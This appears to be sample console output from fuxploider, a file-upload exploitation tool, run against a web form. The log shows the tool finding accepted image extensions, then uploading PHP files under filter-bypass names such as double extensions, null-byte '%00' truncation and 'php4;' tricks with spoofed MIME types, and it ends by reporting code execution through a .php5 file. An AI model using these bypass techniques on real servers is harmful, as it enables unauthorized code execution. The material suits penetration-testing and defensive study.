 fuxploider
{version 0.2.0}
[!] legal disclaimer : Usage of fuxploider for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 19:17:42
2017-08-07 19:17:42 INFO - ### Starting detection of valid extensions ...
2017-08-07 19:17:42 INFO - Extension jpeg seems valid for this form.
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - Extension jpg seems valid for this form.
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - Extension jpe seems valid for this form.
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - Extension bmp seems valid for this form.
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - Extension png seems valid for this form.
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - ### Tried 5 extensions, 5 are valid.
2017-08-07 19:17:42 INFO - ### Starting code execution detection (messing with file extensions and mime types...)
2017-08-07 19:17:42 INFO - Upload of 'tmpodq9a0m3.php.jpeg' with mime type application/x-httpd-php successful
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - Upload of 'tmporikdvgx.php.jpeg' with mime type image/jpeg successful
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - Upload of 'tmpbblm7geu.php%00.jpeg' with mime type image/jpeg successful
2017-08-07 19:17:42 INFO - True regex matched the following information : ()
2017-08-07 19:17:42 INFO - Upload of 'tmpuh7ezk3b.php%00.jpeg' with mime type application/x-httpd-php successful
2017-08-07 19:17:43 INFO - True regex matched the following information : ()
2017-08-07 19:17:43 INFO - Upload of 'tmpaaqad8zk.php4:.jpeg' with mime type application/x-httpd-php successful
2017-08-07 19:17:43 INFO - True regex matched the following information : ()
2017-08-07 19:17:43 INFO - Upload of 'tmpjromtm8w.php4;.jpeg' with mime type image/jpeg successful
2017-08-07 19:17:43 INFO - True regex matched the following information : ()
2017-08-07 19:17:43 INFO - Upload of 'tmpwafyxm6g.php4;.jpeg' with mime type application/x-httpd-php successful
2017-08-07 19:17:43 INFO - True regex matched the following information : ()
2017-08-07 19:17:43 INFO - Upload of 'tmpv7aruu9m.php5' with mime type application/x-httpd-php successful
2017-08-07 19:17:43 INFO - True regex matched the following information : ()
2017-08-07 19:17:43 INFO - Code execution obtained ('.php5','application/x-httpd-php','template.php')
Continue attacking ? [y/N] : N
2017-08-07 19:17:44 INFO - 1 entry point(s) found using 116 HTTP requests.
Found the following entry points :
[{'mime': 'application/x-httpd-php', 'suffix': '.php5', 'template': 'template.php'}]